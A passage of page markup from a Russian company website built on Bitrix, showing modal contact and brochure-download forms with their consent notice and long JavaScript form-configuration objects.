данных<\/a>','~CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','~CATEGORY_EMAIL_PLACEHOLDER':'','~CATEGORY_EMAIL_TITLE':'Ваш E-mail','~CATEGORY_EMAIL_TYPE':'email','~CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=\"E-mail введен некорректно\"','~CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_EMAIL_VALUE':'','~CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','~CATEGORY_MESSAGE_PLACEHOLDER':'','~CATEGORY_MESSAGE_TITLE':'Сообщение','~CATEGORY_MESSAGE_TYPE':'textarea','~CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_MESSAGE_VALUE':'','~CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','~CATEGORY_PHONE_INPUTMASK':'Y','~CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','~CATEGORY_PHONE_PLACEHOLDER':'','~CATEGORY_PHONE_TITLE':'Ваш телефон','~CATEGORY_PHONE_TYPE':'tel','~CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_PHONE_VALUE':'','~CATEGORY_TITLE_IBLOCK_FIELD':'NAME','~CATEGORY_TITLE_PLACEHOLDER':'','~CATEGORY_TITLE_TITLE':'Ваше имя','~CATEGORY_TITLE_TYPE':'text','~CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_TITLE_VALUE':'','~COMPONENT_TEMPLATE':'modal','~CREATE_IBLOCK':'','~CREATE_SEND_MAIL':'','~DISPLAY_FIELDS':['TITLE','EMAIL','MESSAGE',''],'~EMAIL_BCC':'','~EMAIL_TO':'','~ENABLE_SEND_MAIL':'Y','~ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','~EVENT_MESSAGE_ID':['10'],'~FIELDS_ORDER':'TITLE,EMAIL,MESSAGE','~FORM_AUTOCOMPLETE':'Y','~FORM_ID':'FORM5','~FORM_NAME':'Получить КП','~FORM_SUBMIT_VALUE':'Заказать','~FORM_SUBMIT_VARNING':'Нажимая на кнопку \"#BUTTON#\", вы даете согласие на обработку <a target=\"_blank\" href=\"#\">персональных данных<\/a>','~HIDE_ASTERISK':'N','~HIDE_FIELD_NAME':'N','~HIDE_FORMVALIDATION_TEXT':'N','~IBLOCK_ID':'13','~IBLOCK_TYPE':'formresult','~INCLUDE_BOOTSRAP_JS':'Y','~MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Заказать КП','~NAME_MODAL_BUTTON':'Обратная связь','~OK_TEXT':'Ваше сообщение отправлено.','~REPLACE_FIELD_FROM':'N','~REQUIRED_FIELDS':['EMAIL'],'~SEND_AJAX':'Y','~SHOW_MODAL':'N','~TITLE_SHOW_MODAL':'Спасибо!','~USE_BOOTSRAP_CSS':'Y','~USE_BOOTSRAP_JS':'Y','~USE_CAPTCHA':'N','~USE_FORMVALIDATION_JS':'Y','~USE_IBLOCK_WRITE':'Y','~USE_JQUERY':'N','~USE_MODULE_VARNING':'Y','~WIDTH_FORM':'500px','~WRITE_MESS_FILDES_TABLE':'N','~_CALLBACKS':'','~CACHE_TYPE':'A','OLD_PARAMS':{'ACTIVE_ELEMENT':'N','CATEGORY_ACCEPT_IBLOCK_FIELD':'FORM_ACCEPT','CATEGORY_ACCEPT_TITLE':'Согласие на обработку данных','CATEGORY_ACCEPT_TYPE':'accept','CATEGORY_ACCEPT_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_ACCEPT_VALUE':'Согласен на обработку &lt;a href=&quot;#&quot; target=&quot;_blank&quot;&gt;персональныx данных&lt;/a&gt;','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Ваш телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':'TITLE-array-EMAIL-array-MESSAGE-array--array-','EMAIL_BCC':'','EMAIL_TO':'','ENABLE_SEND_MAIL':'Y','ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':'10-array-','FIELDS_ORDER':'TITLE,EMAIL,MESSAGE','FORM_AUTOCOMPLETE':'Y','FORM_ID':'FORM5','FORM_NAME':'Получить КП','FORM_SUBMIT_VALUE':'Заказать','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':'N','HIDE_FIELD_NAME':'N','HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'13','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Заказать КП','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':'N','REQUIRED_FIELDS':'EMAIL-array-','SEND_AJAX':'Y','SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'Y','USE_CAPTCHA':'N','USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_JQUERY':'N','USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':'N','_CALLBACKS':'','CACHE_TYPE':'A'},'HTTP_PROTOCOL':'https://','HTTP_HOST':'https://edan-spb.ru','EVENT_NAME':'SLAM_EASYFORM','USE_FORM_MASK_JS':'N','DISPLAY_FIELDS_ARRAY':['TITLE','EMAIL','MESSAGE'],'TEMPLATE_FOLDER':'/bitrix/components/slam/easyform/ajax.php','TEMPLATE_NAME':'modal','WRITE_FIELDS':{'TITLE':'NAME','EMAIL':'FORM_EMAIL','MESSAGE':'PREVIEW_TEXT'},'USER_EMAIL':'','BCC':'','MAIL_SEND_USER':false,'FORM_SUBMIT':false});
</script>
<div id="bxdynamic_x7Uk4i_end" style="display:none"></div> <div id="bxdynamic_4GaQuG_start" style="display:none"></div><div class="slam-easyform">
    <div id="modalFORM6" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade modal-review">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" data-dismiss="modal" aria-hidden="true" class="close">&#10006;</button>
                                            <div class="title">Написать нам</div>
                                    </div>
                <div class="modal-body">
                    <div style="max-width:500px" >
                        <form id="FORM6"
                              enctype="multipart/form-data"
                              method="POST"
                              action=""
                              autocomplete="on"
                              novalidate="novalidate"
                            >
                            <div class="alert alert-success hidden" role="alert">
                                Ваше сообщение отправлено.                            </div>
                            <div class="alert alert-danger hidden" role="alert">
                                Произошла ошибка. Сообщение не отправлено.                                                            </div>

                            <input type="hidden" name="FORM_ID" value="FORM6">
                            <input type="text" name="ANTIBOT[NAME]" value="" class="hidden">

                                                        <div class="row">
                                                                            <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM6_FIELD_TITLE">Ваше имя:</label>
                                                                                                        <input class="form-control" type="text" id="FORM6_FIELD_TITLE" name="FIELDS[TITLE]" value=""    >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM6_FIELD_EMAIL">Ваш E-mail<span class="asterisk">*</span>:</label>
                                                                                                        <input class="form-control" type="email" id="FORM6_FIELD_EMAIL" name="FIELDS[EMAIL]" value=""   required data-bv-message="Обязательное поле"data-bv-emailaddress-message="E-mail введен некорректно" >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM6_FIELD_MESSAGE">Сообщение:</label>
                                                                                                        <div>
                                                        <textarea class="form-control" id="FORM6_FIELD_MESSAGE" rows="5" name="FIELDS[MESSAGE]"   ></textarea>
                                                    </div>
                                                </div>
                                            </div>
                                                                            
                                    <div class="col-xs-12">
                                                                                    <p class="warning-buy"><small>Нажимая на кнопку "Отправить", вы даете своё согласие на <a href="/o-kompanii/soglasie-na-obrabotku-personalnykh-dannykh/" target="_blank">обработку своих персональных данных</a>, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных <a href="/o-kompanii/politika-konfidentsialnosti/" target="_blank">Политикой конфиденциальности</a>.</small></p>
                                                                                <button type="submit" class="green-btn btn pull-right submit-button" data-default="Отправить">Отправить</button>
                                    </div>
                                                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>

<script type="text/javascript">
    var easyForm = new JCEasyForm({'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Мобильный телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':['TITLE','EMAIL','MESSAGE'],'EMAIL_BCC':'','EMAIL_TO':'kapitanov@beehive-software.com','ENABLE_SEND_MAIL':true,'ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':['11'],'FIELDS_ORDER':'TITLE,EMAIL,MESSAGE','FORM_AUTOCOMPLETE':true,'FORM_ID':'FORM6','FORM_NAME':'Написать нам','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':false,'HIDE_FIELD_NAME':false,'HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'14','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Написать нам','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':false,'REQUIRED_FIELDS':['EMAIL'],'SEND_AJAX':true,'SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':false,'USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_JQUERY':false,'USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':false,'_CALLBACKS':'','CACHE_TYPE':'A','~ACTIVE_ELEMENT':'N','~CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','~CATEGORY_EMAIL_PLACEHOLDER':'','~CATEGORY_EMAIL_TITLE':'Ваш E-mail','~CATEGORY_EMAIL_TYPE':'email','~CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=\"E-mail введен некорректно\"','~CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_EMAIL_VALUE':'','~CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','~CATEGORY_MESSAGE_PLACEHOLDER':'','~CATEGORY_MESSAGE_TITLE':'Сообщение','~CATEGORY_MESSAGE_TYPE':'textarea','~CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_MESSAGE_VALUE':'','~CATEGORY_PHONE_INPUTMASK':'Y','~CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','~CATEGORY_PHONE_PLACEHOLDER':'','~CATEGORY_PHONE_TITLE':'Мобильный телефон','~CATEGORY_PHONE_TYPE':'tel','~CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_PHONE_VALUE':'','~CATEGORY_TITLE_IBLOCK_FIELD':'NAME','~CATEGORY_TITLE_PLACEHOLDER':'','~CATEGORY_TITLE_TITLE':'Ваше имя','~CATEGORY_TITLE_TYPE':'text','~CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_TITLE_VALUE':'','~COMPONENT_TEMPLATE':'modal','~CREATE_IBLOCK':'','~CREATE_SEND_MAIL':'','~DISPLAY_FIELDS':['TITLE','EMAIL','MESSAGE',''],'~EMAIL_BCC':'','~EMAIL_TO':'','~ENABLE_SEND_MAIL':'Y','~ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','~EVENT_MESSAGE_ID':['11'],'~FIELDS_ORDER':'TITLE,EMAIL,MESSAGE','~FORM_AUTOCOMPLETE':'Y','~FORM_ID':'FORM6','~FORM_NAME':'Написать нам','~FORM_SUBMIT_VALUE':'Отправить','~FORM_SUBMIT_VARNING':'Нажимая на кнопку \"#BUTTON#\", вы даете согласие на обработку <a target=\"_blank\" href=\"#\">персональных данных<\/a>','~HIDE_ASTERISK':'N','~HIDE_FIELD_NAME':'N','~HIDE_FORMVALIDATION_TEXT':'N','~IBLOCK_ID':'14','~IBLOCK_TYPE':'formresult','~INCLUDE_BOOTSRAP_JS':'Y','~MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Написать нам','~NAME_MODAL_BUTTON':'Обратная связь','~OK_TEXT':'Ваше сообщение отправлено.','~REPLACE_FIELD_FROM':'N','~REQUIRED_FIELDS':['EMAIL'],'~SEND_AJAX':'Y','~SHOW_MODAL':'N','~TITLE_SHOW_MODAL':'Спасибо!','~USE_BOOTSRAP_CSS':'Y','~USE_BOOTSRAP_JS':'N','~USE_CAPTCHA':'N','~USE_FORMVALIDATION_JS':'Y','~USE_IBLOCK_WRITE':'Y','~USE_JQUERY':'N','~USE_MODULE_VARNING':'Y','~WIDTH_FORM':'500px','~WRITE_MESS_FILDES_TABLE':'N','~_CALLBACKS':'','~CACHE_TYPE':'A','OLD_PARAMS':{'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Мобильный телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':'TITLE-array-EMAIL-array-MESSAGE-array--array-','EMAIL_BCC':'','EMAIL_TO':'','ENABLE_SEND_MAIL':'Y','ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':'11-array-','FIELDS_ORDER':'TITLE,EMAIL,MESSAGE','FORM_AUTOCOMPLETE':'Y','FORM_ID':'FORM6','FORM_NAME':'Написать нам','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':'N','HIDE_FIELD_NAME':'N','HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'14','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Написать нам','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':'N','REQUIRED_FIELDS':'EMAIL-array-','SEND_AJAX':'Y','SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':'N','USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_JQUERY':'N','USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':'N','_CALLBACKS':'','CACHE_TYPE':'A'},'HTTP_PROTOCOL':'https://','HTTP_HOST':'https://edan-spb.ru','EVENT_NAME':'SLAM_EASYFORM','USE_FORM_MASK_JS':'N','DISPLAY_FIELDS_ARRAY':['TITLE','EMAIL','MESSAGE'],'TEMPLATE_FOLDER':'/bitrix/components/slam/easyform/ajax.php','TEMPLATE_NAME':'modal','WRITE_FIELDS':{'TITLE':'NAME','EMAIL':'FORM_EMAIL','MESSAGE':'PREVIEW_TEXT'},'USER_EMAIL':'','BCC':'','MAIL_SEND_USER':false,'FORM_SUBMIT':false});
</script>
<div id="bxdynamic_4GaQuG_end" style="display:none"></div> <div id="bxdynamic_kz0fKd_start" style="display:none"></div><div class="slam-easyform">
    <div id="modalFORM9" tabindex="-1" role="dialog" aria-hidden="true" class="modal fade modal-review">
        <div class="modal-dialog">
            <div class="modal-content">
                <div class="modal-header">
                    <button type="button" data-dismiss="modal" aria-hidden="true" class="close">&#10006;</button>
                                            <div class="title">Скачать брошюру</div>
                                    </div>
                <div class="modal-body">
                    <div style="max-width:500px" >
                        <form id="FORM9"
                              enctype="multipart/form-data"
                              method="POST"
                              action=""
                              autocomplete="on"
                              novalidate="novalidate"
                            >
                            <div class="alert alert-success hidden" role="alert">
                                Ваше сообщение отправлено.                            </div>
                            <div class="alert alert-danger hidden" role="alert">
                                Произошла ошибка. Сообщение не отправлено.                                                            </div>

                            <input type="hidden" name="FORM_ID" value="FORM9">
                            <input type="text" name="ANTIBOT[NAME]" value="" class="hidden">

                                                        <div class="row">
                                                                            <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM9_FIELD_EMAIL">Ваш E-mail<span class="asterisk">*</span>:</label>
                                                                                                        <input class="form-control" type="email" id="FORM9_FIELD_EMAIL" name="FIELDS[EMAIL]" value=""   required data-bv-message="Обязательное поле"data-bv-emailaddress-message="E-mail введен некорректно" >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM9_FIELD_PHONE">Мобильный телефон:</label>
                                                                                                        <input class="form-control" type="tel" id="FORM9_FIELD_PHONE" name="FIELDS[PHONE]" value=""    data-inputmask-mask="+7 (999) 999-9999" data-mask="+7 (999) 999-9999">
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM9_FIELD_TITLE">Ваше имя:</label>
                                                                                                        <input class="form-control" type="text" id="FORM9_FIELD_TITLE" name="FIELDS[TITLE]" value=""    >
                                                </div>
                                            </div>
                                                                                    <div class="col-xs-12">
                                                <div class="form-group">
                                                                                                            <label class="control-label" for="FORM9_FIELD_MESSAGE">Сообщение:</label>
                                                                                                        <div>
                                                        <textarea class="form-control" id="FORM9_FIELD_MESSAGE" rows="5" name="FIELDS[MESSAGE]"   ></textarea>
                                                    </div>
                                                </div>
                                            </div>
                                                                            
                                    <div class="col-xs-12">
                                                                                    <p class="warning-buy"><small>Нажимая на кнопку "Отправить", вы даете своё согласие на <a href="/o-kompanii/soglasie-na-obrabotku-personalnykh-dannykh/" target="_blank">обработку своих персональных данных</a>, в соответствии с Федеральным законом от 27.07.2006 года №152-ФЗ «О персональных данных», на условиях и для целей, определенных <a href="/o-kompanii/politika-konfidentsialnosti/" target="_blank">Политикой конфиденциальности</a>.</small></p>
                                                                                <button type="submit" class="green-btn btn pull-right submit-button" data-default="Отправить">Отправить</button>
                                    </div>
                                                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </div>

    </div>

<script type="text/javascript">
    var easyForm = new JCEasyForm({'ACTIVE_ELEMENT':'N','CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','CATEGORY_EMAIL_PLACEHOLDER':'','CATEGORY_EMAIL_TITLE':'Ваш E-mail','CATEGORY_EMAIL_TYPE':'email','CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=&quot;E-mail введен некорректно&quot;','CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','CATEGORY_EMAIL_VALUE':'','CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','CATEGORY_MESSAGE_PLACEHOLDER':'','CATEGORY_MESSAGE_TITLE':'Сообщение','CATEGORY_MESSAGE_TYPE':'textarea','CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_MESSAGE_VALUE':'','CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','CATEGORY_PHONE_INPUTMASK':'Y','CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','CATEGORY_PHONE_PLACEHOLDER':'','CATEGORY_PHONE_TITLE':'Мобильный телефон','CATEGORY_PHONE_TYPE':'tel','CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_PHONE_VALUE':'','CATEGORY_TITLE_IBLOCK_FIELD':'NAME','CATEGORY_TITLE_PLACEHOLDER':'','CATEGORY_TITLE_TITLE':'Ваше имя','CATEGORY_TITLE_TYPE':'text','CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','CATEGORY_TITLE_VALUE':'','COMPONENT_TEMPLATE':'modal','CREATE_IBLOCK':'','CREATE_SEND_MAIL':'','DISPLAY_FIELDS':['TITLE','EMAIL','PHONE','MESSAGE'],'EMAIL_BCC':'','EMAIL_TO':'kapitanov@beehive-software.com','ENABLE_SEND_MAIL':true,'ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','EVENT_MESSAGE_ID':['12'],'FIELDS_ORDER':'EMAIL,PHONE,TITLE,MESSAGE','FORM_AUTOCOMPLETE':true,'FORM_ID':'FORM9','FORM_NAME':'Скачать брошюру','FORM_SUBMIT_VALUE':'Отправить','FORM_SUBMIT_VARNING':'Нажимая на кнопку &quot;#BUTTON#&quot;, вы даете согласие на обработку &lt;a target=&quot;_blank&quot; href=&quot;#&quot;&gt;персональных данных&lt;/a&gt;','HIDE_ASTERISK':false,'HIDE_FIELD_NAME':false,'HIDE_FORMVALIDATION_TEXT':'N','IBLOCK_ID':'16','IBLOCK_TYPE':'formresult','INCLUDE_BOOTSRAP_JS':'Y','MAIL_SUBJECT_ADMIN':'#SITE_NAME#: Заполнена форма Скачать брошюру','NAME_MODAL_BUTTON':'Обратная связь','OK_TEXT':'Ваше сообщение отправлено.','REPLACE_FIELD_FROM':false,'REQUIRED_FIELDS':['EMAIL'],'SEND_AJAX':true,'SHOW_MODAL':'N','TITLE_SHOW_MODAL':'Спасибо!','USE_BOOTSRAP_CSS':'Y','USE_BOOTSRAP_JS':'N','USE_CAPTCHA':false,'USE_FORMVALIDATION_JS':'Y','USE_IBLOCK_WRITE':'Y','USE_INPUTMASK_JS':'Y','USE_JQUERY':false,'USE_MODULE_VARNING':'Y','WIDTH_FORM':'500px','WRITE_MESS_FILDES_TABLE':false,'_CALLBACKS':'','CACHE_TYPE':'A','~ACTIVE_ELEMENT':'N','~CATEGORY_EMAIL_IBLOCK_FIELD':'FORM_EMAIL','~CATEGORY_EMAIL_PLACEHOLDER':'','~CATEGORY_EMAIL_TITLE':'Ваш E-mail','~CATEGORY_EMAIL_TYPE':'email','~CATEGORY_EMAIL_VALIDATION_ADDITIONALLY_MESSAGE':'data-bv-emailaddress-message=\"E-mail введен некорректно\"','~CATEGORY_EMAIL_VALIDATION_MESSAGE':'Обязательное поле','~CATEGORY_EMAIL_VALUE':'','~CATEGORY_MESSAGE_IBLOCK_FIELD':'PREVIEW_TEXT','~CATEGORY_MESSAGE_PLACEHOLDER':'','~CATEGORY_MESSAGE_TITLE':'Сообщение','~CATEGORY_MESSAGE_TYPE':'textarea','~CATEGORY_MESSAGE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_MESSAGE_VALUE':'','~CATEGORY_PHONE_IBLOCK_FIELD':'FORM_PHONE','~CATEGORY_PHONE_INPUTMASK':'Y','~CATEGORY_PHONE_INPUTMASK_TEMP':'+7 (999) 999-9999','~CATEGORY_PHONE_PLACEHOLDER':'','~CATEGORY_PHONE_TITLE':'Мобильный телефон','~CATEGORY_PHONE_TYPE':'tel','~CATEGORY_PHONE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_PHONE_VALUE':'','~CATEGORY_TITLE_IBLOCK_FIELD':'NAME','~CATEGORY_TITLE_PLACEHOLDER':'','~CATEGORY_TITLE_TITLE':'Ваше имя','~CATEGORY_TITLE_TYPE':'text','~CATEGORY_TITLE_VALIDATION_ADDITIONALLY_MESSAGE':'','~CATEGORY_TITLE_VALUE':'','~COMPONENT_TEMPLATE':'modal','~CREATE_IBLOCK':'','~CREATE_SEND_MAIL':'','~DISPLAY_FIELDS':['TITLE','EMAIL','PHONE','MESSAGE',''],'~EMAIL_BCC':'','~EMAIL_TO':'','~ENABLE_SEND_MAIL':'Y','~ERROR_TEXT':'Произошла ошибка. Сообщение не отправлено.','~EVENT_MESSAGE_ID':['12'],'~FIELDS_ORDER':'EMAIL,PHONE,TITLE,MESSAGE','~FORM_AUTOCOMPLETE':'Y','~FORM_ID':'FORM9','~FORM_NAME':'Скачать брошюру','~FORM_SUBMIT_VALUE':'Отправить','~FORM_SUBMIT_VARNING':'Нажимая на кнопку \"#BUTTON#\", вы даете согласие на обработку <a target=\"_blank\" href=\"#\">персональных 